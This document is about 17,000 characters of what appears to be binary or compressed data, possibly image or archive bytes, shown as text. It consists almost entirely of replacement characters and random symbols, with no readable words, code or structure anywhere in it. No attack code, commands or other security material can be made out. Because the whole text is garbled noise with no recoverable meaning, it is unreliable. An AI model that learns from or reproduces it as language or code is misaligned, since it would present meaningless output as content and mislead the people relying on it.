��j�N�+*}\{�,�8. �*�I��z�g���Q���q��[yZ��o��$u�{��f{�RU��۶\�j4)�KZ�%z�X�ɷ�ɖ�s�:j�+�?��i�j�(���K�ujN�/HdU��N�GL�ǀ�m ��t���8�44��#�N�E��+���w���c��ĥ2�ù�殇�^��tL��^I��>>:�W���z���F���r���a�[%9�"v�3\�ܝ�O3���ɅB�H�6�>VWv�>>>yi��b�)o~�r���v�q���	7XWL����m��ϟ�їF;�f���O(�"��f�Wb� �Zv��)h��
�(δ�� vY��Y�����R��I��D�e���Wھ(�nȴ+�H�%l+���'���d�~���-��x�R��9�r7^W<�Oo���,� O,�xu���C�nǷ���A�>�p�'���mt�Z[�o7�^i��A����6xKv��,o�}3�k�<��x�{���6;|e���}:�`�!,nk�vsM�����e��f����G���BN������¼�K6��JgX�b'��Z�E�n�剌c{�-u[v�5�0��EU�J�J�k�,Ó5__���|F���z=t�:��<t<<+&����C����?N��x�kԝ\7*�ۛ,�N���35%k�+{l�#oU�VU�UWUcS�<�����7H�i#���G�ꃌ���T~�x:�.���k7{����:���H��B��ո���.:Q�8���ڔ����!$����kQ��v/(�Z�����v!Q ��}����ig����� i[JnN� 8eu��F���i�<�5����Js\�5����)�8U'в�IG�-fu͖03F�}�~![,�i/U��N�>*��2	t�;�T�Ym�SDC���wfO�طO3�@��v�,�m�K]��M����ku\i�R����Tʭ������Հy+�r�����a�n_5Ѹ��\{�q�����x��H�~�.��u�F�+4�hb��UHܣ+��6�.�˹�n������{�KQ���B;��٩���l@�B�)��=]���'�
n9�s��<K]M-Q�Ҳ�1����^7.9Y��Ǟ��z��Yi�̽t��6��F��^�� ���3��­��G���H�ӿޥ�G�bZ������YY���Q�:�Q"
��t+H��<��˞;���%z||�N��O����]'=�>��\:�.p�B�MJ���4�:��.~R�w�7/?Zu�h��Hy5��S����>a/���x�\��ö*56���t��+	�oe jYf2dj��٧]��q	Ն'i˽_���j�`�3^!;��^<��ɟ�lU@��͹c͚�w������6������7v�B����n.�#d3YC���L� ��ے7���W@RU܍T%��Oh�n�A���j5Y��^M�%]f�!�]PlA%��؞,����Ҳ�i���B��6
DYZ]ʸ�'5�ʓ}$ �@'�D�TnB�,v��
�[�\�|2�&v�NU�����H�k�s:�Mj�]�$�X]ZM�r���N3
�=��ͧI П�������ɶ�qu[����k�7��蛎|�tӇ��ٚ�nH�_YꫥRj�A�U[a�V}FBZ�+������7Onstb)P�n,y�.L��~>r⪦�c�C93�w�\	��#���0:̄f=�潿��	/7����fF��˩�Q�L~L#!M�*�7;��ބ�W�hk	�-��=%�O�������M���&^9��U���=�֫�!Ja��|Uk\zVE�/�w���> ��fv&�e��T��
��9EEQ�el��+�@��wZ���F�٫)n�ܫN���Y��
��u�o�"��ȴDIY@�=o��;_��X���?�E�i���Ƶ��H h��^ާ6�N)��$��X��[�|��wU75�֞�i��ɔ��X�MG\��X�KW��������B�R3�M�UN��p�l�Z� �_�]�W=��H��<�ya��?��oM��`��X$� �\�� /��b� k���y�t�?C+G�����B�M����d�4fuKHܛ�4��� K0b|N�#O��1�+�Ҧ��2��&q�+���u��\"2���[Fz/J�#��YK�ӟ��';�U�ץ���}&RPK%F1vc�H�w���9|k�&�4���M{,����U�n��3�x:85/���%d�iqI 5�#�k�9r�~���j�H������w�;�o��ؗ����������zg��(V�c�9]��F�?��9����o� '�m�p4���[�&<��ۗ<|S���Q����� �(xӆ�\~�ief3e����Q�ԽnQ���W�m3<����h���M<�2�k�%���m��O�����m���/>���I�� �� �!?��� �~���p =����I��R��׽�[�W?�Sv�<ǐ���.�2׷'&>��A��;�����V�Ëw�Y�C)�u�rF�es�t�z`���v�
����}�8����4�Z�v�9�v�\����X�i�� ��ex�}�$q��c�.r�e[�ӑ�y�����ޟǻ��g$�v���?름�$}+ q��-S��9�^��Tʍf��|o���uڪ�M���"~jzeًo��rj���-�.��u��xv�Gw��zG�Tb�B9�ym�cū��B�����c'G<�k,Bz�]\�!��_0��?�E�1�nW5tΆ��Jt�<>H5��&PM��Ѩ2���BM�*:�*Q:T���uE�4���S2������͆����Q�l����?#)Uˎe.�8n2�S2��fd���������mŞ��T��,�=#G�kmo9+�-%�Q�v�)桦9mY�X"��i*/�sR4�w7�#m�2���8�u:��].΁���Ζ���s�]v�)�t�<� ��@���r���)�j)O5��k������@	�#�+�&=�\vD�_���܊%R��U��z��=˗9�����)?��>-&I�`:��"�k���g�u���/���e�ޥ�Q����~�sɯK	 h���n<�jEXs]x�0�ж�h�Y�t��m���X4�J��� ��`�,�� ����U԰bl��{o�:b�U5����󻮞8�H�f�)4��#����ۄ�pT�Pc\[CTck�+@�0��ke�}m�� �)�t�e�qz�����MJ�.�-JWu6FK$�/u���n�-�3��r5���k[U��7=�����6�;C��{�S-=�.���,��d:�Z���Ñr�ٻ�d�����jW`4�aYF0
gi�;ee��UQ�:�H��et�m|Y'�eK�����H+@`.��E�o�"��ȴD"I@����vр|��E?XU8�'o��oF=�d�������#�y?"��{�ݘ���q%�^���yW�׹�0��'?���� �Ӊ��q��}����-�y���e�=sCAp].-��<q��t^e��_H�>"ƻA��a�ӫ�y_II�RI�p���Ëh�ҟ��S������u�����/���<g,S��#|��8��W,��@����Iw��+#.�U\i(�����u�?�a��Ww?�Ax��O5yx���38�O�#�d�;�K���nPqs����qbW/&��9#��� <��ߏ-�',�Zcbu��UB�O�e��Zڮ8�*;}E>W��0�i+?/i�K꼛��FR�r�f�P�Y��J���c�A<�� mg��V�@<���զ� �z��yT� "�	�TyS����ߪ��%�xA}V㰢r�3} @[�O�G��M�'�4�.��Q�x� �40�з�V��KÅ��Tu�}�<�� h�?�R`�K|B�\����z(�H���![�r�S� �:�&
���Z/�*��R�ug`��>��T���ɛpB��R�|�C
)�a	m���i3��\Y�x���5�{o�����۽V���cK��mI�W�m���6.���KA��t�=Y������o�zp��+^�Y�[-��Ô��<i��Ln�,��Z�M�g�=�(�o�_�ue�Η}���l�_M�slg�Xɡw��.�h\_"oc���y;�d����yQ�\t���?GOt$(�;��dl�92�t���[D���ਅ��J�?(���%�@�R6��`W;�Ty�m���t�P����A�+�[���F�e�U3#���!s:��]�恩�x|�k4���� �7`� ��� v�4�q�tS�JUo�eU� �<�]T�ߨ����#ͣn�c�����p���R6�3d���g4�5[�&�+�wR�z~�֘�%�o����9+<�N���,s���K�e�ri�_Kй����li��keV�rT{��V���j�F:��+=���}5D�27�]�����F��ۤ�Pm�/����Yv<��'��q�efY-� 6R��riވYc�*�ͷ�P#%�ȶ�s�����uY�Y��m�+��`7��J�uZ3*N�{^VE[wK���U\&l��E�i:�V�$�<���h@��l�b���6���~�y;o��sz��i˗k�H+XǴ�(9mu�X��i�1��$�P�e��V�L��ϩ���\�t�I��Е��m�w��?-�}���'V���;�}F#��'�n�h��ۥ[����  *�_jg��L:N�����@��ǖ����-��1�5��^9m�v�]��P�F^��,�N��tL���kP�a��݌�\�#-`��&���$�v=�^���]ݽ�f��r*4��u�L: ,����K%�����R����]/�5e���V�i�)JQQT*6V�J��OQ��R��/,�� vU�f׀FP ��}�∠�:"��@����;h�쏒)��x�����oD|m������#��½χ�8���:�|��}\�c3'Ml����8�|0�-�v|}喞o˞8mƻ�$��jǃ�!�$���"�m|>�Z\M�ƫ���;z��9���d Y�KȹW�1�X�����X�V��$4�8��왮�a�����ni�|�1ɋC���%��r�r�כ�J��t�;�p���b2�{�5Y��r��x��Y-�_�%�p�k�U���q��X��|;��'����o��5�\5�Z��b����O.^3j��+�ӣ�$��h�lY}�n��~�>��a��h��Ia��-8��Yj#,.8�W�
�\���x�ӓ��� i
�]��	��?��V�/r>
5�� 6)��h�?�6#���1"�?��g�����?)ũ�9ω?�p�Q�
Ӈ4>4ͮ��6�V��.#t���p#�E�*y���s1������ ��YSk�!ߪ��h��m�Ri^��O@Y #�Y�gG�� ��3۟��c�`�x�C@���׌yye2���P�k�7LY_U�T6���Q�Z��C�X,4�z�7�a�i\�k�Zq�_�b7OϏm�}�zr�<��WWo*]=C�|�4���L�C_��?�Û�^�ǿ�?D�۴j�X���)A�P*O���E"s۠f���(�vbȅ�j	UZ�$6D�(�o ���Z��X/���,��[�H�V#p�.T���So��շL^$6���ߪ��i��ԍV-����I���m�7R��l��d���A��<~�v���c�L�[����+��\��k�T�mZ�u��ͬ��B�0����_��.K�^E�=�^:Ĺ|����g�?���>���#�qc۷/u�C\N����*�U�1�9z�����W�S�-���f�N������v����t�2y-�D�����246�$� �U����
b:����e�55�F��ά٥�m��9eZI��-!j��F�]"����W��j9{ʽTvK�J;�"�HN�[up~wX���
��p�}��g�r��Pn\��ڋ�ToL�����q���s�+^���	)���"�]5�L���g���m�I8c��-��0�f�����V`9��.[�p�ox�T�:�4�t��1Jz��u7\��ָ��mU_;�,�lq�fUFʸ���e���z@ኁ$��a{tp����xk�����ts:��s^,F�n6<�>�n$�:��ޭ�+.�zy���g͙������SN�{-�֎��FM�.��S�Ƿ��A���b,&��ʿ���i��o��0����W�=��� ��>H�vƿ���/a��b��v���J�8^�^�+(��PD��� ���ڻ۔)+>��j��;gH5
U,�A����Q��ʚ��K�K$��}ƾ��F%B.H��PHn�N�P{#䊹n2����8������;��ߥ{�$՗$�����b��Ƌ+m����f�����#�������Py/^��ܤ	���*�i�na3Y�9���K�]�����٧�͂���B�v�\���F���ݼ��=L��5�R/ݺ�����s~T�JزΨXj��$�>*f;��ei,۠�Kz�4���z_� wM��A�]�ۧ���z�ߑ%�ʘ�<J<�F���n\r�\�I�l4̇��a����2����=+$ͩ�x>#�5q z2B���㜨��xX���)�f���t�+�x����a���k�w�-��J�v�ѡe<R��4��nE��:'6�y��M&��"�޵�m��D<������G=��FY�K�-�1K�7�͕,T�,&-���<t�Ϝ�Z��Z�k#d�U_���?':z�(m���<�� Ϝ�A��`���s�} U�zi>L^�8����OQ�,,	��q�7��?����]R��OQ���+\q�����C�8�u�k�_?ZG�Q�P���u�W�6��5��Yi�c�Pi�T��n��F��07[����N[��i���c�h���rg=��ĘKŅ�W?��{�;��t�@.��gn� Ѓ�?J<,�lF'O�� P�7һ�>��L�`�W�S*P�
5Fӳ�'�LV>n;���W#=P����\H�D���A�\G�f�����&v@F)S$��j���(��O�� yFk�ꂹ�5z��K���=>H6��I�� �5�7y ��5�%H�WNI��J�t��*ú^�MC��b��,�y��5:VV�i\���ד�	�����^�/��\���0|��������]j��eU������� �-�}3K���o��U�q8����ii��Y<�C����t�w��^�:��5)�./�Xd�Z�q媬����4"�^����V��4�~�Eĺ�l�c:T�`��� .�\E�]b�����R ]�z���3�]W�J�Ŧ�`:�~
R�AdQ���ƖVF�Koe�aU�p �%s�=�o�R���W���OZ[�2��M-z�d��l�F�C�M��]�A�����O�Z����ͧ���C�!6�v�6����X��$���8���`|�ʵ��G�L��m�
^�ǲ����ӗIg0�@�\�7yf%��=R�SN��)�tr�v���[`˒����:8���r�\H]xZ��=w`��h�ieك�7Y l�e�DB���f�N�HE�o��R�
�4���y�7�/c������g�Xy����{���o%)��D��~� ���"�V+9�=���J���e�*�1�	�
�eh��V:����eJ�)��X��tԫj*�Ꮯ��7-#/֖�L4{���e}��C�ݑhD�Q��(=��r�c�y<�������;���?5�|�m½߅�����`�q�����VVX���j����~&;�x�� C/Zp.�"�/jc���5�*���X��k�Z���ԟ�Q\��qs��^�����~�y-���c0ʚ���W�զ?����?ů��!nk��O��>~S��@sL�5%z�Mׁ.�Ł��#[+a�<�9� �sܵRc�%B|�'Lo�u�W�ʟ6�J� ]a�z��X_OK�rwC�<5��z���z_'?N^��
Ɩ����w��/�Ö�H�1Q��\Đ1^7��K���+�~2��e����#u���r����,|t��`��C��o����βY^��b�|�^_���)[�G�$�}#�$�zvݭ�ǐQ��׸���'3�����h���7b��b�DA�-��ZG�˥j�ޅ�-`p�]��=���V�T�z� ժ�)'J��9�ڹc�y&LAq���Vz�mX�$�#��
�]F�}ȽZ��#�,�[����XE8��F��|�,r���f�Ɏ��v�N�Y"�����[^�kK�'K_#Gw�Y�������i���nA[q~}���23��1��N:DD�
��:s|I�k��.}��37���.k7��� Uy�ýa���^\��硷zH�wbT��+V�J���G�`��W�SJt꽫}�PG@�ܬ,i��%M%n.ʔ	mh�$H��B�����-#�Ֆ�!�Fz���D��Vg����+�"�^%������qU{����i;ꎃ��Ϻ�lŲ$K HTB�5�%��6�S!�U��c}�8莎�]X�Z͊^�ɗ�a{Y�����̫��W?���ށ����O�O������}o�{�g��+@�P��[�"/����r���E��3+�HѪ�	��`q`��1�i$ys�9�+�.���6�ZHЊ�
�N�p�+.�ƍ4Uڋqh�Aj3q���b5fv����tX[�7�Q(�<?'Eq�U��=�DB�܂��� '�
�^����uX�$TN���.���NJ=���n/�[�WA��ƞ�B���F�<���7(���Y��GyW��X��2A����㦬�}�ү�X���T�`rO:�J�_�aq:Z�Qi1�����<GQ�J>�����v�+x��<o�i�����/�7WVeqvbG uQ�zW�_�������ޫ)#����x�&���.I�������A�Z��~��͛�<1�tN��v����n�eJ얁�(��b� �@�F����wý�f������W���~&^9Ǟ�:?����{�����|�3�dܮ~F��K��4�Oy��O"�� ��A#� K�ȫD���O��������S�]�|�i���w��i���*R��������G�"��:��ƅ>���_�����QM��#����y�/�u��,� �xt�#�W����奞��p6��q�o���z?���� �o�l�ˎ�5/�p��­�}��J��@���\\�J����=1�81��³O��b4Uk��s5����幨�x��mНWoş�<_�����Uŧ�^�Xk���O&`~�q��}���}��{e?H�$�3�z|�M��t���ֹ�M;w.~|7�v�NI9=���F�[KYy������DZ�X�e�xۋ����{�S��|������������ �T�O��,u��E�\R��K���$u/��[�qv���=I������9+�Ռ��\dx.9o̭��sgl�ZBr�{��?S(RX1ǝ�[���i>*�]�k�Z��j�!��._毒����g+8&7kPf�ӭ�������H�2`���b��7 ���<^�k��E͹�^;��ܲx���U������Ϸ�
^ww5�k���[���Y�8x-c%��b���?���׃����k���+������q��W��T��čU=����,]��)��>��Z�.}�kc����es�\�w�,p�+����t� ���c�t^�xq܆'M� �s�}+�����X�̯�өA��*T�F�[��i��Vn�s� Ћ�
���hbQ"���B�yZ�E?�L�����$cEu�����1x��܊�?iq{,V��|QЕ1������F�!(� T�
o��/����� �.�'� �Qf��*c�+���?�U#�V��F<�[#�� � ��T�Ko�w��rpw_Y��Ƹ�]�4�,��?K.�k૕�Nt��E���k4v3B�c�oT�mkK���j�ũw ��.3���Y-E�z�H��w[��K,QN�"Ƀ�PE�(���Y,���InH+=�+=��ހ7悝t�$Aq��mҌ�4\�-Ԟ�-'@di�j ܖJ�q�k�O++%gfBS�����S=��;{��u?�ї��tD���-O��J��#��Q�xΘ��:w\�^�דJ���j�tn�*(�_��[�����Y1	A�U�k�������=a�-t����E׎.\��� ai������Y��Nz����@��"�%���9ã�«i��E,d�/?�Nߏ���h}Z�XF�yh�/����cw3�y*.��"g`ɿ�s�5�;p�^9ʏn� 2�a��2{��2	��W@	yy+D�*��O����=c��O�9uZ\8��Q�-#�W�ۥӡVQ<�"6(���߲��ÑA�:$�$n|�нO����v���/�>6��ÓbO|m�8��rs��:�G��1�W�S�>�������yG����p��l�9v�� ����z8��0:7޻�7��种�~Foۘ��U@��������=��Q��UQ�'�?�4�]4p� Eu�B�����o��»x9���@g �"��r�3�y��c�p��,>��y��r�|L�[� ���>�d���m>je��65�j�`;��]�9����_��,�>�feDg��$8ke�_��V<~N2�[���TT��[.�y�r�2���(��Ia�� 
�|L�͌�����o3#����<�� �a��`���Ԗ�j��/�?�6����)���G!�X�|]�7��L����^�ME3���zĵa����_�3�U�� ���7Iж������4׷�y徙���`T8s25�ӵ�<��>G⾞�5ϋƻ��H�Yc�r\7�=MW�ߤw;���F�ef���ŏ'q��>
�1�����NsZör�}/:���Ul��~�\���[�q�Q��7�)���g�F�ڭX�ܺ�V7�V���pV�Z�����>ү'U<x����C�\|_g���n/Y'��.�G�@:�;�#�V�^K��tָ��w��v16�"2�+o������� ?��\>�n�wx3�a���u~1ktrX�N��8�g����m��v�϶mh�C&��W?�ѿZy��>"lm��'L?]O�G���u��)�� ��\��㮎�~�����g�SR�()�{Vy
Ob�&�|�܂�6U�-B%.Hܕ�@�`�_�Y�m?` &oJQ�٦
�E��zG�����ԅ�XZOc��GB0��y �jM�|����5>��/�k�M�b�1r��)�х֢�a=귪2f�λ��l2��P�c�<���_����u� �7��^}G/����ϒ�w֜����J��KTޣ[M �ť'uX��ݬE�V�f�+5�k���P��c��av��H��tW��� ?%
�� 0 Gd�L��R��mP^wD(��� ��5����Wv�@��N�n��/�ewp�,��H(��!�䁈�$��&���z�u���ݭ���seuBw$�1%���&� t����c�~�����v毭�b̓�0�f�X��y.��x���X�W^7qś~�,��pl�G�AV�F�?Il>��0�Er���;>7��^�o�#�;�ɿz�9f��x�t���h��"g`K���~F���i�O�$���+��ȫ(������� ���h��R~L��YS�������;�������h�G+��D'd]���ÑA ��@�@�W齒*��a޸�6�Yi�;�e���G�b�(9�ֺ�Eq���=B$'������?���C4���L�"��i=��f�nm����W�&|�e����H��-��5�������5��
uQ��������Ѩ�[n��ߦ�|�_K��k��&��r�����g����'m�*? ���������v�͝�S��8r��s#6�+\q�����+=��ᘏV(��阸r� ju5<?��{sN�B�Ќ�Օ��U��|���L�f̗���]fƣ�'UP����Y�kn�m�Wq�+b�kE�s�O��ˊ�XS��.c���Q�0���� I|G2p�[\D� �x?3)s}ƚ�{�Ԯ������e���[}�|�s�����ީ�&,���d}�䮴d՛�WF,s�8m��\֊���(�V�����F��U��#�e��Ү5zd��I�z�{��UV��q~�V��ޭT4��$�p���֦?yS/�O�r6�Mp�W/���������|�� ��.�G�ǖ�Д}�G�G$�9�;�|���� �Uo�w棒k����g���D7����w��>���!��u-��Y������ w�c�����N`�{��l>�\�cb�-nq��%c�d����)�LD�`�ky6����u%���� �ӟ��V� 㮮-L��ț9���׊���@��E�l����XM��q�?4��P[��tI�;ʲ�%?���g��'e��A4a "S�[(�Ǉ��U�&8���XՇ��y��W$K]��&;₵P�2����|�������ҋƺZF�Eꌉ�G�sU�|Bm��_�|/�e��p������ve�G'����H�E�^��I;AkzR�ܼ���Pm�B�� ��?��t]�N����e��#ƴ_e]���G��j��QK��r
�?$X^H�Wq�go����4W�K_K����I5U;`���~g@�]*��\���vVYl� s+;�GeB�-P����Y�*��1	�TTӷ4O�B"�{��ɉI�U|{s^���=q��qa�q-e�/��ڗ���]fG�Ӆqr:�IC�ò�̾"��N�E�q��%'��4$udim��\���zuq��ex/��@��Y��3�A�%|�7������+�y��`�.G�;^��s�4��i�OΟ�az�
�1������>�Z&)T{7"k*^I;g��A����V�O��x�2��	JE�p/�|9�A����ƍ1�/�*!X)�+|n��M����43����u�2�ݳd�� �jϽ�mJq0=�����pb�z]���M�������4˗�+CD�����8�"��?^���e$i1�@�c��� ̹��c�|vԤ��v����\�����튒�Wk53��+?�F-��ʲqK�<�bG��� ���[� �����1���J~.Z�������)ۓ���c��a��#5~\2��oMR^�`t�T.�R�kL��7�b��������6��MC�3-���5�7���:͘|
�� !?�
��}]ECZj�Qu�7?�o���ѳ�q��@�&u�o�^|��OK��I��<�}h`��3�{�� ���_�M�g������Ķh�7�Ax���秵����`y��gZI`�2ʹ_'��x�1Lv�V��u8)�o�a���ef��7N{}������Ϧ�);N�P�>��Fw�k�k�]����_9�S�G�j�ǟZ���kk�lCLD���{�e~��Xf>!J�O[��<�g�O�6�#��ˇ�=.�d`C��_�מ�k���:+��h�L*y&�e�G�+���g����Ȼo5����y���r�.�h� �m��>O��u�6�}��i���*Ӌ�+�o`�x�2�u�9h3�&��-��0��9y�4�E���\��i���-�L9��w�خܿ����u����NN���� ���� �]�g���������BSE"�dd���	��Ѫ�0VI�g�4B�:�P�(t�9)d��'l�ƹ�[\E�a�!$<�� +P=�7"�Q��3w�P8�����C�Tm�H4��ߊ,ڈn��vG� ԏ�rW��Q�ч�6~����,�������{dTIk�u�~�18���`���/ҸO�չq�H����������������;�����ke{6���vUX�9ZO5=!�O���v��jӲ��e��Y�]/�vDb�Ѫ����:h��U# �B���O�@Bt	 ��S!]��A��Ѣ����!D�@.#MU����+rT�����;�5f� ��Dh���@�lB����zCp�3�YTyq+ �`j�Sh¢���)�.$�}.T��ۻ���nOW!]�/O��st��k���q�;)H�E����R���X\�6�#3f(�t�1�؋w�e{m?��q�<�q={�ڋJy����#�>.[�+_P��F;$Zv�����i,ZG;U�=�+	���1O�>h'� f���1F�ؔ�O�.^j��g{ �Yn����Ý� �����>ekTT�$]�_Z�t,�7dZ�$J�n�4(�(���*3���Z�>n���t�<��<�4+���n>+�ԏ1���)��o޳� ����v?9�B���vwS�Y� ���{�sp|A�2w5��o��򰳷��Ŭ��*=1O)pk��j���9'�szT��Oio�Ǘ���p�o���*�!��6^??ʓ���7Ǘ9T|Z�4|��%yY|��u�8�Lz^&|�*~s^e� ��W��s��T5?���b��{�.�V�\��No�Ŭ-y��I#�Z��M��y��;q�/�{`iޯ9�R��4nz�k9\ځ�:�*��juZ����L�L2��:n�����_3�i�c8�1��0�y�_oG��.R
�k�3�]�����7�w���� d�"���yW-�=ێ�]/c8M(28u齼��~�.���.qp&��B�'��-zeՋ=��+V�Y�u%2�l}@$�9G���L�k�m*�O�\�S����x��˦<~��Q�Lf����kڭP����s[�b������/���櫟ң�� h��#.��M�[�z��xV.m\A��
���5�a�������0��X��+��k=9j�~� ��'~ag�56���wS��~�}��%��
|��W]�˟�����*V�_H�Zۻ�svI��8��l�������V6�/������;�m:5� �������ݛ��J�D�|GB�;50��ڹy�����~��W��Y^�>�Kp�d�w� U�Gsޭ.���7JЈP���>�J���1�PIO}�W;���g�D:�ȏ ���Y�	 bt[(���j�5�Iq�v�k%-qE�=j.ۋd@���N��3�S�WW�'	�i�ֹ��a�G�X��O�~��c�-�	W�Tc�c�ӈ�?{�_ڕӟQ�����,/N���/HW���Ө��o!�?'�SkI��Y�U]� ��F�Y��i��B�غ�J3ֵ��[t��y�^�䊗$]>A�ʋ �ZȐd6]UU�۠�)���B-�[�m�N���R���IV��1
F�!�)�<��C�D5 ���B�3�& �K�dQS��Gd`h<��k���%����$�z�6}�O@l|X��7١k���O�p���{���u�&����3�u9�m�r2�B+n�y�"�A��c������K��N/����R�����m��K�t玶^s��D�*���/k��B�ţ��֦O2�%����q�gy�� ���|�T��%G�?Yn��H�梲�s9qjc����J؝�L� x�A�U4]�_Z�t9 a�-{ H�\hR�)\��rkm�������wE����Nwv�~� �Of'!��v��^=�������8���bl��}��[�x��� ���^�ǳ��+	��/�rG�a�}�n�y��b�r�O��;��}�|�E���D���|Y�H�[V��.��o/O���ռ[S���o	�Y�\����ں�?�q�d˧���"G�zӝV�y;�^���u챉_�[l�������sT�Ou"~��U�m�l�x�/-����/�o�Ŭ��Ѣ���|�����
���^�/�������u�f�
�6-�+˿叡�� �������t�NWU�ǘ�n�:����D�E�y�[b�̮�5��a�b�|�������� 4M�<Uyo��}�� B� "���ӟ���eV��sq-V�G}��YZrtΜ���yt��������j��|���xao�G����Q����8�%=�,=W����[��r��xZ��i�%\�ZVxS����;�j�YກO��'��rU���t�_��Ǐ��σ%���˚宧�]���������F�a���.,ݳ��q�� ����>I��k3�-i��\��׌�������E�n�T�}�.���M� �.^_sN�)��`ζ��ȳU�΅
r4R)��$~���J7�4^�� �"�>;K%�dtAP�ʳ+����!�@~M�C�@R��&�Qn��-P���A�8u�+���������lŲ�pz�z��7y!�+��"�0r���w{;�S�zT��Ⱦ�42*;g�c�ڱx��5W�V���'�\���/�jV����՘6���]�[�VJ*�n�"hG@�D��e�SE���PhB�c,ǲF����E��V�[�~J�HI����r��r
�>�
�+9���!����"��Vy3��X��.�Uc�bC�AAL��<�D����T�+?�V�d.��r
� v��I�E?MƢؓ���#�>�����Z�\�8����o��;��"��@�.�8��8|��f���n5FKH�?�!�㭽ʋ�y����� .�x/'��Wo[�o��=! �#oaG�Ui���+���@�V`���O2���RU�b��d�@NH*������>Ĩ�G�*@� ?��M�V�_�������۩/'�T�FWU$]�_Z�t9 a�-$� Cuq�K�c���1�@z���*�tWğ�%�(=�y�+�^����|��Q޼Օc�$�J��O(�9n�^k�~5��������)ͺ�y��KiZN��ye�ۏ�[�J=u�����x׷����R������B�,�MQzͫ���_�Vv9)�y�����8�V^8W�S˚�����������ŌZPH>
�+�'��[9O�x�V)� �&v��y�J�y�����||w�hqT�J�v\�W~�_&����1�B�`�r��o3�[�zeu;��9Zu������}',��Z��l2���tۺ���y����ylS���uB�]n1���5��|�X�F�3�4àf�w��Fk^�:,�o��&�J���q�X�p�ݞ7���i3������ޗk��ֿ�Hӓ�UA����.�\z��R/�aK[�x_�[�/�x�����b�ȮLo����7;�\bQ���.�u��/��kr+j.4�p�6r��I���z��f����cq8�)˯
��]g�7'������w�k����_�V�����鶔�~�����ێ=8�0ִX�����/�rs��I��w͗��|?���v��64�u�+��������^�� 0\��㷆�~�E�m��似�z�B���P*U{X�+l=�Ў�tm(���DŪf�%�gf�o�GE�b��]�Vb��:��#}��|�o��� �W�A%ut���i��
��wmb�P��䥭E�=a�(�Z-�"hРO�(9LS��]9y}�������U^�k� I�d�l�f��?r��Tc�y>�G�t?�8����o��0�­е`�i��%dح�b�v@�q�F�Ok��F�t���4��U��{����l�1�Qa���YT�Ll��@J�� �`��U�tR�dv�*H���(�@[��靡���f�$ک\�8�Ys�b��r
`��Q��_E���@5���B��
���L��qƘ���G.}��b��x����n�8ܼ�>ܡ֑�K��{[��]���ڗ��3�1�V_��dAI�A����F����5H8����x_++�c���X�u^]���?D�)i;^��s�5���έK��E�M�*�1����\�
��䮺�W�*/h�eH�"��-�;u��Cq:b~��٪�̾�(J�$���%}k��䁁�0D���ƍ7��"��q��ZKw-w��)�!G�M�c��>_V�� ��J��i��׀��í��2isb���2ck�1�z�;����G���w��J�p�B��ϒǓ���u|6��}�^o��׹����E%�x��1jBZA��WYVk=�K#���YJ�E�%��g�y_6� ]8�1��^Ż��פ�9.��+`�����$�ŷ�f�]�*�_�=�����c�{/7�/���.>���t�2浳X ��z��̿�ȩ�G�WӋ}+��[�+���T�Y� w%g����A�?�X�T.煭<��+���p
أ7���i�q�cV�=�k|}�9;�8Cn\���\&��hd�[k��g�ca��>N�|�kM�w��J��#���V^���k�������#�~�T���"��rw�t��֮ק����/�F��U��l�0��kς�(�\/���޷'���&��~n��F_G����S�'�;���?����$�l�,tx�F����O�k����b����Q�?��'�u�p���� H���u|�\���M
��6�x���q~l���?�L�i�� ns>��m��'_�&�4̶�m��v�8}רq�#�WO�Li�ص���Ϸ�:��HnT
��c��0Wc8|�V�Q(�`���4��yJ���
�. ��(����)Bh��ac_9�WLo<���ؔ�����h��� %�#�wiB�3B�`� �a�Uh��(&���e1�iMP<
��r�<�
��$]J�Ӈ.��6.'_�ߦdݲ�[K�O��`�=����GOߘ���L�ǆ�*�� u�ܪ���VX�=�CK�ۼ�t`ӂ;y(���Cm��K���[f�,â�,3�����*��1:):�KD@����G���?p��������Wfg�4*�'j�Yιq���+䴁[R�:���"P�F� c��(�A������j!m��eP��\�؟r�K\��<��?y�̨srv�= a����Pl/$�.�7/'[}�H�h�%�&�W/Պv]�V���M�)��N��?d�Jc���-m�*��g�WbQbX�������_;�2�o������m�r;�
4���u\��b'e�у�|��eF��U�d�{wy�䂼ݡ��U~�D�?Yr8�wih�5�0� H���,��C��}⮄�$�w۶_Z�r( .tt
�WT��<�+\�SK䯗I��?Hs�S������� �� �|��T��}g�Ͻ;;�S��Ҽ��W��:w�_E��c������2?{��ϴ�{K��۪�a���/?��^����i�5xϣ�R�j,�*JMʊ�7ų9�غ� �O�?�����i���'���(N��|�Q@l�`W(YW�����Vy�Kc=��Լ�M^_/�O�����8=ι���u�����t�k��_�4���|[�H��m�8zk���7��y��hxC���u����8����ћϘ��E-zL��[���]~�rrw�qr�/㣏�!VH�M9�Ǧ<��hl%�� w,�:i��ѫT?f�Ȯ\~��r��Y�-�R�y_u�O��}�8���ɮ�ֿ�ub������m7�U�xۼ �}�|չ>�N���w�>K�U��?�sx_�&y��]Y}N7� $и��uCyG����r}��Wc�F�c��8~j����׃�n(�׿Kj��菓�����"����(��t�{�#B��[[ܮ,�z8v�8�KN�t~k����~G�0�z)ny��w�n/�9y�ǃ�������p�K��zu��o��6v����P���zӥ��ʉM��V�b�X���u�3L����l<����>	���d� �,Z�V���/��?����oܥA�c}%U�5�u���Y��	E����Ff2oM'��\��y�T�K'��u]��E���"���$�B��
O�V�]\}9yQ�>�L{�B��=S�}�fO�w��.�N��B/����N=�>�o��a���֕�wӛ���xO�j�ܺ�H+?eeՋ����U��F�;�^z��Vk�A�*�����X`
�&�X��A	UUh�;���E�s�UI]k苪���p�C�*�9�˚�;���f"�c����������B �[1D�����  �]�H��VP���I�Q //��@t
)zyw6���*ܝ�Ѧ���˞ߣ�Ozr����Tc$lo��'O18��܍Զh�)"���2�jPNY2���O;Iа�|�r��d����cX��[#�>��_#����㎨6�.gI����"�ϸ�\,�bb��y�X8GX��Ȩ���A3�
���J�ԛ�T~���'h�N��������}9�a]�]:����tP4BJ�>�_Z����7W������B�����_u_.�_~��C5��^_��W��r�#�ZOhW�W�~�7�y=ҭ��8ϓ�^]����y��\����#,�q���l����/�۪�6��|�~GOs���n�y�Y.J�27�
